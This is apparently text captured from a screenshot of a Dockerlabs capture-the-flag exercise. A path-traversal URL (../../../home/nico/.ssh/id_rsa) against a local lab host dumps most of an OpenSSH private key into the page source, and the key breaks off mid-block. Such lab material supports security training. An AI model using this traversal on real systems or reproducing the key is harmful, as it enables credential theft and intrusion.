 view-source:http://172.17.0.2/ejemplos.php?images=../../../../../../../home/nico/.ssh/id_rsa
Dockerlabs Reverse Shell GTFOBins HackTricks CyberChef ips GitHub - R3DHULK/H…
10 <div class="container">
11 <h1>Computadoras infectadas</h1>
12
13 -----BEGIN OPENSSH PRIVATE KEY-----
14 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